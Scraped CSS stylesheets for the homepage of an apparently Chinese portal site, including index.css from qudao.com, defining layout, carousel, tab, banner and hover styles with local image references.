.nc4rb li a img{display:block;margin: 0px auto 0px auto;}
.nc4rb li a p{text-align:center;color:#333;font-size:14px;line-height:28px;}
.nc4rb li a:hover p{color:#41a0fd}


.xqRz .rzRight i{font-style: normal;}
.xqRz .rzRight ul li a{overflow:hidden;}
.xqRz .rzRight ul li a img{transition: all 0.6s;}
.xqRz .rzRight ul li a img:hover{box-shadow: 0px 0px 10px #888888}


.new_con5{width:1190px;margin: 15px auto;zoom:1;clear:both;overflow: hidden;height: 373px;}
.nc5l{float:left;background:#fff;width:920px;}
.titc1{height:42px;padding: 0 20px;border-bottom: 1px solid #f2f2f2;}
.titc1 img{display:block;float:left;margin-top: 9px;margin-right:8px;}
.titc1 span{font-size:20px;display:block;float:left;line-height:42px;}
.titc1 span label{font-size:20px;color:#41a0fd;line-height:42px;}
.nc5lc{overflow:auto;zoom:1;clear:both;padding: 5px 20px 17px 20px;}
.nc5lcl{float:left;width:310px;margin-top: 12px;}
.nc5lcl .out{width: 100%;height: 300px;margin: 0px auto;overflow: hidden;position:  relative;}
.nc5lcl .out .img{display:block;overflow: hidden;width: 100%;height: 300px;}
.nc5lcl .out .img li{top:0;left:0;display:none;width: 100%;height: 300px;}
.nc5lcl .out .img li a{display:block;position:relative;}
.nc5lcl .out .img li a img{display:block;width: 100%;z-index: 1;}
.nc5lcl .out .num{position:absolute;bottom: 10px;left: 50%;margin-left: -50px;font-size:0px;text-align:center;width: 100px;overflow: hidden;display: block;height: 10px;}
.nc5lcl .out .num li{display:inline-block;margin: 0px 5px;float: left;cursor:pointer;}
.nc5lcl .out .num li em{width: 10px;height: 10px;background: #fff;border-radius: 5px;display:inline-block;float: left;font-size:16px;cursor:pointer;}
.nc5lcl .out .num li.active em{background: #666;}
.nc5lcl .out .btn{position:absolute;top:50%;margin-top: -30px;width: 20px;height: 60px;color:#fff;text-align:center;line-height: 100px;font-size:40px;display:none;cursor:pointer;}
.nc5lcl .out:hover .btn{ display:block;}
.nc5lcl .out .left{left: 0px;background-image:url(../../images/home/nq39.png);background-repeat:no-repeat;background-position:0px;background-size: 100%;}
.nc5lcl .out .right{right: 0px;background-image:url(../../images/home/nq40.png);background-repeat:no-repeat;background-position:0px;background-size: 100%;}


.nc5lcr{display:block;float: left;overflow:auto;zoom:1;width: 570px;margin-left: 0px;}
.nc5lcr li{float:left;margin-left: 12px;margin-top: 12px;}
.nc5lcr li a{width:110px;height:72px;padding: 9px;display: block;border:1px solid #e3e3e3;transition: all 0.6s;}
.nc5lcr li a img{display:block;width:110px;height:72px;}
.nc5lcr li a:hover{border:1px solid #41a0fd;}


.nc5r{float:right;width:260px;background:#fff;}
.nc5r h4{padding:0px 20px;overflow:auto;zoom:1;border-bottom: 1px solid #f2f2f2;font-weight:normal;}
.nc5r h4 span{display:block;float:left;height: 24px;line-height: 24px;font-size:18px;color:#333;margin-top: 9px;padding-left: 5px;border-left: 3px solid #41a0fd;}
.nc5r h4 a{display:block;float:right;height:42px;line-height:42px;color:#999;font-size:12px;}
.nc5r ul{margin: 0 20px 15px 20px;}
.nc5r ul li{margin-top:10px;background:url(../../images/home/nq29.png) no-repeat;background-position:0px;}
.nc5r ul li a{color:#333;font-size:14px;line-height: 22px;height: 22px;overflow:hidden;margin-left:15px;display: block;transition: all 0.6s;}
.nc5r ul li a:hover{color: #41a0fd;}



.new_con6{width:1190px;zoom:1;clear:both;overflow:auto;display:block;margin:0px auto;background:#fff;margin-top:15px;}
.nc6ul{overflow:auto;zoom:1;clear:both;}
.nc6ul li{float:left;}
.nc6ul li span{height:42px;line-height:42px;font-size:16px;color:#333;width:84px;display:block;cursor:  pointer;text-align:center;border-right:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;}
.nc6ul1{margin:0px 0px 10px 20px; overflow:auto;zoom:1;clear:both;}
.nc6ul1 li{float:left;margin-right: 20px;margin-top: 5px;}
.nc6ul1 li a{width: 110px;text-align: center;display:block;color:#666;line-height: 28px;height: 28px;overflow: hidden;}
.nc6ul li span.hover{border-top:2px solid #41a0fd;border-bottom:0px;color:#41a0fd}
.nc6ul1 li a:hover{color:#41a0fd}


.titc1 a{float:right;font-size:  12px;color:  #999;line-height: 42px;font-weight: normal;}
.titc1 a:hover{color:#41a0fd}
.new_con7{width:1190px;margin: 15px auto;zoom:1;clear:both;overflow:auto;background:#fff;padding-bottom: 20px;}
.nc7l{float:left;overflow:auto;zoom:1;clear:both;width: 244px;margin-left: 20px;}
.nc7l li{display:block;margin-top: 15px;}
.nc7l li a{display:block;width: 244px;position:  relative;overflow: hidden;}
.nc7l li a img{display:block;width:244px;height: 136px;transition: all 0.6s;}
.nc7l li a span.todress{position:absolute;background:url(../../images/home/nq31.png) repeat;display:block;padding:0px 15px;height:24px;font-size:12px;color:#fff;text-align:center;overflow:hidden;border-radius:12px;top: 5px;right:0px;line-height:24px;}
.nc7l li a span.todress img{display:inline-block;width:20px;height:20px;vertical-align:-5px}
.nc7l li a span.btdiv{position:absolute;bottom:0px;height:98px;width:244px;display:block;background: url(../../images/home/nq34.png) repeat-x center bottom;}
.nc7l li a span.btdiv p{color:#fff;position:absolute;bottom:5px;left:5px;right:5px;height:30px;}
.nc7l li a span.btdiv p label{color:#fff;height:30px;line-height:30px;display:block;float:left;width: 175px;overflow: hidden;cursor:  pointer;}
.nc7l li a span.btdiv p em{color:#fff;height:30px;line-height:30px;display:block;float:right;background:url(../../images/home/nq33.png) no-repeat;background-position:0px;padding-left:20px;font-style:normal}
.nc7l li a span.bfan{position:absolute;display:block;width:45px;height:45px;left:50%;top:50%;margin-left: -22.5px;margin-top: -22.5px;}
.nc7l li a span.bfan img{display:block;width:45px;height:45px;}
.nc7r{overflow:auto;zoom:1;float:left;width: 906px;margin-right: 20px;}
.nc7r li{width:170px;float: left;margin-top: 15px;margin-left: 11px;}
.nc7r li a{width:170px;display:block;position:relative;}
.nc7r li a img{width:170px;height: 110px;display:block;margin-bottom: 5px;transition: all 0.6s;}
.nc7r li a span.bfan{position:absolute;display:block;width:35px;height:35px;left:50%;top: 38px;margin-left: -17.5px;}
.nc7r li a span.bfan img{display:block;width:35px;height:35px;}
.nc7r li a p{overflow:auto;zoom:1;clear:both;font-size:12px;color:#333;height: 23px;line-height: 23px;overflow:hidden;}
.nc7r li a p em{height:24px;line-height:24px;display:block;float:left;font-style:normal;background:url(../../images/home/nq35.png) no-repeat;background-position:0px;padding-left:20px;}
.nc7r li a p label{display:block;float:right;height:24px;line-height:24px;color:#41a0fd;cursor:pointer}
.nc7r li a p:hover{color:#41a0fd}
.nc7r li a p em:hover{color:#333}
.new_con7 a img:hover{box-shadow: 0px 0px 15px #888}
.nc7l li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05)}

.new_con3-1{overflow:hidden;margin:0 auto;width:1190px;}
.new_con3-1 ul{margin-left:-3px;overflow:auto;zoom:1;clear:both;}
.new_con3-1 ul li{display:block;float:left;margin-top:5px;margin-left:3px;}
.new_con3-1 ul li a{display:block;width:295px;height:60px;overflow:hidden;}
.new_con3-1 ul li a img{display:block;width:295px;height:60px;transition: all 0.6s;}
.new_con3-1 ul li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}


.new_con8{width:1190px;margin:15px auto;overflow:auto;zoom:1;clear:both;}
.new_con8 .nc8l{float:left;overflow: hidden;zoom:1;/* clear:both; */background: #fff;}
.new_con8 .nc8l .nc8lz{float:left;background:#ecedef url(../../images/home/nq37.png) no-repeat;background-position:0px 100px;width:210px;padding: 20px 0px 15px 0px;height: 393px;overflow: hidden;}
.new_con8 .nc8l .nc8lz img{display:block;width:210px;height:170px;transition: all 0.6s;}
.new_con8 .nc8l .nc8lz img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}
.new_con8 .nc8l .nc8lz h4{font-size:19px;color:#333;text-align:center;}
.new_con8 .nc8l .nc8lz h4 a{color:#333;display:  inline-block;margin: 0px 5px;}
.new_con8 .nc8l .nc8lz h4 a:hover{color:#41a0fd;}
.new_con8 .nc8l .nc8lz h4 img{display:inline-block;height:19px;width:8px;vertical-align:  middle;}
.new_con8 .nc8l .nc8lz ul{zoom:1;clear:both;margin: -10px 10px 0px 1px;height: 174px;overflow: hidden;}
.new_con8 .nc8l .nc8lz ul li{float:left;margin-left:10px;margin-top: 10px;}
.new_con8 .nc8l .nc8lz ul li a{font-size:14px;color:#666;height:22px;line-height:22px;padding: 0px 6px;text-align:center;display:block;border:1px solid #e7e5e5;}
.new_con8 .nc8l .nc8lz span{display:block;margin:15px 11px}
.new_con8 .nc8l .nc8lz span a{font-size:14px;color:#333;}
.new_con8 .nc8l .nc8lz ul li a:hover{color:#41a0fd;border-color:#41a0fd}
.new_con8 .nc8l .nc8lz span a:hover{color:#41a0fd;}
.new_con8 .nc8l .nc8ly{float:left;overflow:auto;zoom:1;background: #fff;width: 364px;margin: 5px 5px;}
.new_con8 .nc8l .nc8ly li{float:left;margin: 10px 15px;}
.new_con8 .nc8l .nc8ly li a{width:152px;display:block;}
.new_con8 .nc8l .nc8ly li a img{display:block;width: 150px;height: 150px;transition: all 0.6s;}
.new_con8 .nc8l .nc8ly li a img:hover{box-shadow: 0px 0px 15px #888}
.new_con8 .nc8l .nc8ly li a p{font-size:14px;color:#333;text-align:center;height:24px;line-height:24px;overflow:hidden;margin-top: 5px;}
.new_con8 .nc8l .nc8ly li a label{font-size:14px;color:#999;text-align:center;height:18px;line-height:18px;overflow:hidden;display:block;cursor:pointer;}
.new_con8 .nc8l .nc8ly li a p:hover{color:#41a0fd;}
.nc8l-r{float: right !important;}


.new_con9{overflow:hidden;margin:0 auto;width:1190px;}
.new_con9 ul{margin-left: -10px;overflow:auto;zoom:1;clear:both;}
.new_con9 ul li{display:block;float:left;margin-top:5px;margin-left: 10px;}
.new_con9 ul li a{display:block;width: 590px;height:60px;overflow:hidden;}
.new_con9 ul li a img{display:block;width: 590px;height:60px;transition: all 0.6s;}
.new_con9 ul li a img:hover{-webkit-transform: scale(1.05);transform: scale(1.05);}



.nc10lc{width: 920px;}
.nc10lc .out{width: 100%;height: 330px;margin: 0px auto;overflow: hidden;position:  relative;}
.nc10lc .out .img{display:block;overflow: hidden;width: 100%;height: 330px;}
.nc10lc .out .img li{top:0;left:0;display:none;width: 100%;height: 330px;}
.nc10lc .out .img li dl{height: 330px;overflow: hidden;zoom:1;clear:both;margin: 0px 11px;}
.nc10lc .out .img li dl dd{float:left;display: block !important;width: 200px;height: 143px;margin: 15px 12px 0px 12px;}
.nc10lc .out .img li dl dd a{display:block;width:200px;}
.nc10lc .out .img li dl dd a img{display:block;width:200px;height:95px;transition: all 0.6s;}
.nc10lc .out .img li dl dd a img:hover{box-shadow: 0px 0px 15px #888}
.nc10lc .out .img li dl dd a p{display:block;overflow:hidden;text-align:center;color:#ff8844;font-size:12px;line-height:24px;height:24px;}
.nc10lc .out .img li dl dd a h5{display:block;overflow:hidden;text-align:center;color:#333;font-size:14px;line-height:24px;height:24px;font-weight:normal;margin: 0;}
.nc10lc .out .img li dl dd a h5:hover{color:#41a0fd;}
.nc10lc .out .num{display: none;}
.nc10lc .out .btn{position:absolute;top:47%;margin-top: -50px;width:30px;height: 100px;color:#fff;text-align:center;line-height: 100px;font-size:40px;display:none;cursor:pointer;}
.nc10lc .out:hover .btn{ display:block;}
.nc10lc .out .left{ left:5px;background-image:url(../../images/home/nq27.png);background-repeat:no-repeat;background-position:0px;}
.nc10lc .out .right{right:-1px;background-image:url(../../images/home/nq28.png);background-repeat:no-repeat;background-position:0px;}

.nc10s{display:block;width:192px;height:90px;margin: 13px auto 0px auto;padding:10px;border:1px solid #e6e6e6;}
.nc10s a{display:block;width:192px;height:90px;overflow:hidden;}
.nc10s a img{width:192px;height:90px;display:block;transition: all 0.6s;}
.nc10s:hover img{-webkit-transform: scale(1.05);transform: scale(1.05);}
.nc10s:hover{border-color:#41a0fd;}
.nc10ul{}
.nc10ul li{margin-top:10px;background:url(../../images/home/nq38.png) no-repeat !important;background-position: 0px 11px !important;border-bottom:1px dashed #e5e5e5;line-height: 37px;margin-top:  0px !important;}
.nc10ul li a{margin-left: 10px !important;line-height: 37px !important;height: 37px !important;overflow:hidden;}

.titc2 img{margin-top: 7px;margin-right: 5px;}
.nc11ul{overflow: hidden;zoom:1;clear:both;margin:0px 10px;}
.nc11ul li{float:left;margin: 15px 7px 0px 7px;}
.nc11ul li a{display:block;}
.nc11ul li a img{width:376px;height:204px;display:block;transition: all 0.6s;}
.nc11ul li a img:hover{box-shadow: 0px 0px 15px #888}



.mt10{margin-top: 16px !important;}
.mt15{ margin-top:15px !important;}
.mt20{ margin-top:20px !important;}

.mTitle1{border-bottom:solid 1px #e5e5e5;padding: 12px 0 0px 0;margin:0;}
.mTitle1 span{font-size:16px;color:#404040;line-height:24px;margin: 0 40px 0px 20px;font-weight: normal;}
.mTitle1 span.active{border-bottom:solid 2px #41a0fd; }
.mTitle1 em{ color:#c0c0c0; font-weight:normal; font-style:normal; margin-right:20px;}

.newCenter{ width:1190px; margin:0 auto; background:#fff;}
.newLayout{overflow:auto;padding:20px 0 20px 0;height: 482px;overflow: hidden;}
.newLayout .left{border:solid 1px #e3e3e3; width:445px; padding:0 0 15px 0; margin:0 0 0 20px;}
.newLayout .left li{border-bottom:dotted 1px #cdcbcb;margin:0 23px;position:  relative;padding:0 0 0 55px;color:#666;font-size:14px;line-height:26px;padding: 20px 0 20px 55px;position:relative;}
.newLayout .left li em{display:block;width:54px;height:54px;background:#e1e1e3;border-radius:30px;position:absolute;left: -10px;top:50%;transform: translate(0,-50%);}
.newLayout .left li em img{display:block;margin: 5px auto 0 auto;}
.newLayout .left li a{ display:block; font-weight:bold; text-decoration:underline; font-size:14px; height:26px; overflow:hidden;}
.newLayout .left li a:hover{color:#41a0fd;}
.newLayout .left li p{ height:26px; overflow:hidden; display:block;}
.newLayout textarea{ width:338px; height:45px; padding:10px; border:solid 3px #e3e3e3; margin:0 auto; display:block; resize:none; border-radius:5px;}
.newLayout .inpSub{ width:116px; height:39px; background:#41a0fd; border:none; color:#fff; font-size:16px; margin:0 auto; border-radius:5px; margin:15px auto 0 auto; display: block;}
.newLayout .cen{ width:447px; margin:0 0 0 13px}
.newLayout .cen .cenT{border:solid 1px #e3e3e3;overflow: hidden;}
.newLayout .tab{ overflow:auto}
.newLayout .tab span{float:left;text-align:center;line-height:38px;color:#333;font-size:16px;width: 148px; border-top:solid 2px #fff;border-bottom:solid 1px #e1e1e3; cursor:pointer;}
.newLayout .tab .active{ color:#41a0fd; border-top:solid 2px #41a0fd; border-bottom:solid 1px #fff;}
.newLayout .cenT ul{ padding:10px 0}
.newLayout .cenT .nc6ul1{margin:0px;}
.newLayout .cenT .nc6ul1 li{display:  block;margin-top: 1px;height:  32px;line-height: 32px;}
.newLayout .cenT li{line-height:34px;padding:0 76px 0 25px;position:  relative;height:34px;overflow:hidden;display:  block;width: 300px;}
.newLayout .cenT li em{width:5px;height:5px;background:#cfcfcf;display:block;border-radius:3px;position:absolute;left: 10px;top:50%;transform: translate(0,-50%);}
.newLayout .cenT .nc6ul1 li span{float:right;color:#999999;position:absolute;right:10px;}
.newLayout .cenT .tabCen{ border-left:solid 1px #e3e3e3; border-right:solid 1px #e3e3e3; width:147px;}
.newLayout .cenT li a{color:#333333;font-size:14px;width: 100%;text-align:  left;}
.newLayout .cenT li a:hover{ color:#41a0fd;}
.newLayout .cenT li a:hover em{ background:#41a0fd}
.newLayout .right{ width:228px; border:solid 1px #e3e3e3; margin:0 20px 0 0}
.newLayout .right dl{margin: 13px 12px 7px 12px;}
.newLayout .right dt img{ display:block; width:100%}
.newLayout .right dt strong{font-weight:bold;font-size:14px;color:#41a0fd;display: block;overflow: hidden; line-height:30px; height:30px; overflow:hidden; margin:5px 0 0 0}
.newLayout .right dt strong img{ display:inline-block;vertical-align: -3px; width:auto; margin:0 5px 0 0}
.newLayout .right dt p{ color:#999999; line-height:22px; height:44px; overflow:hidden;}
.newLayout .right dd{line-height: 24px;height: 24px;overflow:hidden;margin-top: 5px;}
.newLayout .right dd a{ color:#333; font-size:14px; display:block; padding:0 0 0 48px; background:url(../../images/home/m2.jpg) no-repeat left center}
.newLayout .right dd a:hover{ color:#41a0fd; background:url(../../images/home/m3.jpg) no-repeat left center}


.tabBot{ width:1190px; margin:0 auto; background: #fff;}
.tabBot h5{ overflow:auto; padding:3px 0 0 0}
.tabBot h5 span{cursor:pointer; font-size:18px; font-weight:normal; line-height:39px; float: left;}
.tabBot ul{overflow:auto;padding:10px 0;/* height: 51px; */}
.tabBot li{float:left;line-height:30px;margin:0 0 0 20px;width: 150px;height: 30px;overflow:hidden;}
.tabBot li a{ color:#333333; font-size:14px}
.tabBot li a:hover{color:#41a0fd}

.blogroll{width:1190px; margin:0 auto; background:#fff;}
.blogroll ul{padding:10px 0 10px 20px; overflow:auto;}
.blogroll li{float:left;width: 83px; line-height:22px;}
.blogroll li a{color:#999999}
.blogroll li a:hover{ color:#41a0fd;}

.newLayout .left h4{padding:0px 20px;overflow:auto;zoom:1;border-bottom: 1px solid #f2f2f2;font-weight:normal;height: 40px;}
.newLayout .left span{display:block;float:left;height: 20px;line-height: 20px;font-size: 16px;color:#333;margin-top: 10px;padding-left: 5px;border-left: 3px solid #41a0fd;}

.newLayout .right h4{padding:0px 20px;overflow:auto;zoom:1;border-bottom: 1px solid #f2f2f2;font-weight:normal;height: 40px;}
.newLayout .right h4 span{display:block;float:left;height: 20px;line-height: 20px;font-size: 16px;color:#333;margin-top: 10px;padding-left: 5px;border-left: 3px solid #41a0fd;}
.newLayout .right h4 a{display:block;float:right;height: 40px;line-height: 40px;color:#999;font-size:12px;}

.new_con12{width: 1190px;margin: 15px auto;background:#fff;overflow: auto;}
.new_con12 .out{width: 100%;height: 103px;margin: 18px auto 10px auto;overflow: hidden;position:  relative;}
.new_con12 .out .img{display:block;overflow: hidden;width: 100%;height: 103px;}
.new_con12 .out .img li{top:0;left:0;display:none;width: 100%;height: 103px;}
.new_con12 .out .img li dl{height: 103px;overflow: hidden;zoom:1;clear:both;margin: 0px 11px;}
.new_con12 .out .img li dl dd{float:left;display: block !important;width: 182px;height: 103px;margin: 0px 6px 0px 6.5px;}
.new_con12 .out .img li dl dd a{display:block;width:182px;}
.new_con12 .out .img li dl dd a img{display:block;width:182px;height:68px;transition: all 0.6s;}
.new_con12 .out .img li dl dd a img:hover{box-shadow: 0px 0px 15px #888}
.new_con12 .out .img li dl dd a p{display:block;overflow:hidden;text-align:center;color: #666;font-size: 14px;line-height: 30px;height: 30px;margin-top: 5px;}
.new_con12 .out .img li dl dd a p:hover{color:#41a0fd;}
.new_con12 .out .num{display: none;}
.new_con12 .out .btn{position:absolute;top: 63%;margin-top: -50px;width: 15px;height: 35px;color:#fff;text-align:center;line-height: 100px;font-size:40px;display:none;cursor:pointer;}
.new_con12 .out:hover .btn{ display:block;}
.new_con12 .out .left{left: 17px;background-image:url(../../images/home/nq39.png);background-repeat:no-repeat;background-position:0px;background-size: 100%;}
.new_con12 .out .right{right: 19px;background-image:url(../../images/home/nq40.png);background-repeat:no-repeat;background-position:0px;background-size: 100%;}
.new_con12 h4{padding:0px 20px;overflow:auto;zoom:1;border-bottom: 1px solid #f2f2f2;font-weight:normal;height: 42px;}
.new_con12 h4 span{display:block;float:left;height: 24px;line-height: 24px;font-size: 18px;color:#333;margin-top: 9px;padding-left: 5px;border-left: 4px solid #41a0fd;}

.xqRz .rzRight .bannerBtn{cursor:pointer}
.newLayout .cenT .nc6ul{padding:0px;margin-right: -2px;}
.newLayout .nc6ul li span{width:148px;float:left;right: 0px;color: #333;font-size: 16px;border-right: 1px solid #f2f2f2;border-bottom: 1px solid #f2f2f2;}
.newLayout .nc6ul li span.hover{ color:#41a0fd; border-top:solid 2px #41a0fd; border-bottom:solid 1px #fff;}
.newLayout .cenT .nc6ul li{padding:0px;display:  block;float: left;width: 149px;height: 46px;}


.ncaul{border-bottom:1px solid #f2f2f2;padding: 0px !important;height: 51px;}
.ncaul li{height:51px;line-height:51px;width:  110px;margin-right: 40px;}
.ncaul li span{font-size:18px;color:#333;height: 49px;display:block;line-height: 49px;width: 110px;text-align: center;}
.ncaul li span.hover{border-bottom:2px solid #41a0fd;}
.ncbul1 li a{display:block;}




.new_con5s{
    width: 1000px;
    margin: 15px auto;
    /* zoom: 1; */
    /* clear: both; */
    z-index: 999999;
    overflow: hidden;
    padding-left: 190px;
    height: 216px;
    background: url(../../images/home/indexh2.png) no-repeat #fff left center;
}

.swiper-slide{
    float: left;
    margin-right: 10px !important;
    padding: 5px 10px 5px 10px;
}
.swiper-slide a{    display: block;
    width: 100%;}
.zog{
    display: block;
    width: 250px;
    height: 139px;
    position: relative;
}
.zog img{    display: block;
    width: 250px;
    height: 139px;}
.xix{    height: 60px;padding: 0 10px;overflow: hidden;}
.nzuo{    width: 145px;
    float: left;
    overflow: hidden;}
.nzuo span{    display: block;
    font-size: 16px;
    color: #333333;
    height: 20px;
    line-height: 20px;
    margin-top: 8px;}
.nzuo em{    font-size: 14px;
    color: #666666;
    display: block;
    font-style: normal;
    height: 15px;
    line-height: 15px;
    overflow: hidden;
    margin-top: 5px;}
.nyou{    display: block;
    float: right;
    width: 90px;
    margin-top: 16px;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    color: #f94f4f;
    font-size: 14px;}
.nyou i{    font-size: 18px;
    color: #f94f4f;
    font-style: normal;
    margin: 0 1px;}
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {


    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}


.dex img{    display: block;
    width: 46px;
    height: 22px;}


.dex{display: block;
    position: absolute;
    right: 0;
    top: 9px;}

.sib:hover .xix{background: #f4f4f4;}

.nyyou{display: none;
    float: right;
    width: 70px;
    margin-top: 16px;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
    background: #f94f4f;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border-radius: 5px;}
.sib:hover .nyou{display: none;}
.sib:hover .nyyou{display: block;}

.sib{/* margin-right: 5px; */display: block;padding: 0 10px;overflow: hidden;}


--- FILE ---
content_type: text/css
request_url: http://www.qudao.com/public/css/index.css
body_size: 8335
content:
*{padding: 0;margin: 0;}
a{text-decoration: none;color: #333;}
ul,ol,li{list-style: none;}
body{background: #f2f2f2;font-family: "microsoft yahei";font-size: 14px;color: #333;margin: auto;width: 100%;}
h1,h2,h3,h4,h5,h6{font-weight: normal;}
img{display: block;padding: 0;margin: 0;}
.clearfix:after{content: "";display: block;height: 0; clear:both;visibility: hidden;}
.clearfix{zoom: 1;}

.plates h1, h2, h3, h4, ul, ol, li, dl, dd, dt, p, form, input, select,  div{font-size:14px;color: #333;}
.plates a{display:block;color: #333;}
.pl3-lb .swiper-slide{float: initial; margin-right: 0 !important; padding: 0;}
.plates .swiper-slide{float: initial; padding: 0;}
.plates .swiper-slide a{width: 100%;height: 100%;}
.plates .newLayout .left li p{font-size: 12px !important;}
.plates .newLayout .cenT .nc6ul1 li span{font-size: 12px;}
.plates .newLayout .right dt p{font-size: 12px !important;}
.plates .titc1 span{font-weight: bold;}
.plate1{width: 1190px;margin: 10px auto 0;}
.plate1 li{margin-top: 5px;}
.plate1 li a,.plate1 li a img{width: 1190px;height: 60px;overflow: hidden;transition: all 0.4s;}
.plate1 li:hover img{transform: scale(1.05);}
.plate2{width: 1190px;margin: 0 auto;}
.plate2 li{margin-top: 5px;float: left;}
.plate2 li:nth-child(2n){float: right;}
.plate2 li a,.plate2 li a img{width: 593px;height: 60px;overflow: hidden;transition: all 0.4s;}
.plate2 li:hover img{transform: scale(1.05);}
.plate3{width: 1190px;margin: 12px auto 0;}
.pl3-l{width: 208px;float: left;background: #fff;position: relative;}
.pl3-l ul{padding: 19px 12px 19px 10px;}
.pl3-l li{height: 20px;line-height: 20px;margin-bottom: 16px;}
.pl3-l li:last-child{margin-bottom: 0;}
.pl3-l li a{display: inline-block;font-size: 14px;/* font-weight: bold; */}
.pl3-l li a:hover{color: #416cda;}
.pl3-l li i{font-style: normal;font-family: simsun;float: right;font-size: 14px;color: #999;font-weight: bold;}
.pl3-l li span{color: #666;}
.pl3-l li em{display: inline-block;width: 26px;height: 19px;margin-right: 10px;vertical-align: text-bottom;}
.pl3-l li:first-child em{background: url(../images/pic-icon01.jpg) no-repeat 0 0;}
.pl3-l li:nth-child(2) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -38px;}
.pl3-l li:nth-child(3) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -75px;}
.pl3-l li:nth-child(4) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -110px;}
.pl3-l li:nth-child(5) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -149px;}
.pl3-l li:nth-child(6) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -185px;}
.pl3-l li:nth-child(7) em{height: 21px;background: url(../images/pic-icon01.jpg) no-repeat 0 -221px;}
.pl3-l li:nth-child(8) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -258px;}
.pl3-l li:nth-child(9) em{background: url(../images/pic-icon01.jpg) no-repeat 0 -294px;}
.pl3-l li:nth-child(10) em{height: 16px;background: url(../images/pic-icon01.jpg) no-repeat 0 -332px;}
.pl3-l li:nth-child(11) em{height: 21px;background: url(../images/pic-icon01.jpg) no-repeat 0 -365px;}
.pl3-l li:nth-child(12) em{height: 17px;background: url(../images/pic-icon01.jpg) no-repeat 0 -405px;}
.pl3-l li:nth-child(13) em{height: 21px;background: url(../images/pic-icon01.jpg) no-repeat 0 -436px;}
.pl3l-r{position: absolute;left: 208px;top: 0;width: 494px;display: none;z-index: 99;min-height: 490px;}
.pl3l-r-b{border: 1px solid #47a9ff;background: #fff;}
.pl3lr-b{margin: 20px;display: none;}
.pl3lr-b1{margin-bottom: 36px;}
.pl3lr-b1 h4,.pl3lr-b2 h4{font-weight: bold;}
.pl3lr-b1-t,.pl3lr-b2-t{overflow: hidden;}
.pl3lr-b1-t a{float:left;margin-right: 20px;margin-top: 16px;position: relative;}
.pl3lr-b1-t a:hover{color: #416cda;}
.pl3lr-b1-t a:last-child{margin-right: 0;}
.pl3lr-b2-t a{float: left;width: 50%;margin-top: 16px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.pl3lr-b2-t a:hover{color: #416cda;}
.pl3lr-b1-t em{display:block;width: 10px;height: 14px;background: url(../images/pic-07.jpg) no-repeat center center;position: absolute;left: -9px;top: -9px;}
.pl3-c{color: #e2210f;}
.pl3-list .active{}
.pl3l-r .on{display: block;}
.pl3-m{width: 700px;float: left;margin: 0 10px;background: #fff;}
.pl3-lb img{width: 100%;height: 100%;}
.pl3-lb .swiper-pagination-bullet{width: 10px;height: 10px;background: #fff;opacity: 1;}
.pl3-lb .swiper-pagination-bullet-active{background: #47A9FF;}
.pl3-m .pl3-lb{width: 100%;height: 334px;margin: 0 auto;}
.pl3m-t{margin: 10px 10px 12px;height: 24px;}
.pl3m-t h4{font-size: 14px;color: #42a5f6;height: 24px;line-height: 24px;float: left;}
.pl3m-t h4 img{display: inline-block;margin-right: 10px;vertical-align: -1px;}
.pl3m-t ul{float: right;}
.pl3m-t li{float: left;height: 24px;line-height: 24px;}
.pl3m-t li a{border-right: 1px solid #b6b6b6;display: inline-block;height: 14px;line-height: 14px;margin-right: 6px;padding-right: 6px;}
.pl3m-t li a:hover{color: #47A9FF;}
.pl3m-t li:last-child a{margin-right: 0;padding-right: 0;border: 0;}
.pl3m-b ul{margin-left: 10px;margin-bottom: 5px;}
.pl3m-b li{float: left;margin-left: 6px;width: 223px;height: 105px;overflow: hidden;}
.pl3m-b li:first-child{margin-left: 0;}
.pl3m-b li a{width: 223px;}
.pl3m-b li a img{width: 223px;height: 105px;transition: all 0.4s;}
.pl3m-b li:hover img{transform: scale(1.05);}
.pl3-r{width: 262px;height: 490px;float: right;background: #fff;}
.pl3r-t{padding-top: 10px;padding-bottom: 15px;}
.pl3r-t p{font-size: 16px;text-align: center;line-height: 24px;}
.pl3r-t h2{color: #ff0100;font-size: 32px;font-weight: bold;text-align: center;display: block;margin: 6px 0;}
.pl3rt-u{margin-left: 17px;margin-bottom: 20px;}
.pl3rt-u li{float: left;}
.pl3rt-u li a{font-size: 16px;color: #fff;width: 108px;height: 36px;text-align: center;line-height: 36px;border-radius: 4px;}
.pl3rt-u-li1{background: #e80612;margin-right: 12px;}
.pl3rt-u-li2{background: #ff9000;}
.pl3rt-h{height: 34px;line-height: 34px;font-size: 16px;font-weight: normal;color: #333;text-align: center;background: #e4e4e4;}
.pl3rt-l{height: 145px;overflow: hidden;margin: 10px 0;}
.pl3rt-l ul{margin: 0 12px;}
.pl3rt-l li a{height: 24px;line-height: 24px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.pl3rt-l li a:hover{color: #416cda;}
.pl3rt-b li{width: 50%;float: left;}
.pl3rt-b li img{display: inline-block;vertical-align: middle;}
.pl3rt-b li span{font-size: 14px;}
.pl3rt-b li:hover span{color: #416cda;}
.pl3rt-b li a{padding: 12px 10px;height: 32px;line-height: 32px;}
.pl3rt-b li:nth-child(2n-1) a{border-right: 1px solid #e9e9e9;}
.pl3rt-b li:first-child a,.pl3rt-b li:nth-child(2) a{border-bottom: 1px solid #E9E9E9;}

.plate4{width: 1190px;overflow: hidden;margin: 20px auto;}
.pl4-l{width: 912px;float: left;background: #fff;}
.tit01{height: 40px;padding: 0 10px;border-bottom: 1px solid #F2F2F2;line-height: 40px;}
